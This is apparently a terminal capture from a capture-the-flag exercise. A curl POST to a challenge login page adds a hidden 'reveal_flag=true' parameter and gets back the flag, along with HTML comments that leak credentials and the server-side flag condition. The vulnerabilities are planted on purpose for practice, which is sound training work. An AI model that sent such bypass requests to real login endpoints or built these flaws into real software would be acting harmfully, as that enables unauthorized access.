 ┌──(venv)─(kali㉿kali)-[~/Downloads]
└─$ curl -X POST "https://starfish-app-6tnq7.ondigitalocean.app/login.php?secret=hidden" \
-d "username=admin&password=admin&reveal_flag=true"
<h3>Invalid credentials!</h3><h3>Congratulations! The flag is: flag{y0u_g0t_!t}</h3>
<!-- Simple login form -->
<!-- username:admin123456 -->
<!-- password:admin123456 -->
<form method="POST">
    <label for="username">Username:</label>
    <input type="text" name="username" required>
    <br>
    <label for="password">Password:</label>
    <input type="password" name="password" required>
    <br>
    <input type="submit" value="Login">
</form>
<!-- if($_SERVER["REQUEST_METHOD"]=="POST"&&isset($_POST['reveal_flag'])&&$_POST['reveal_flag']=='true') -->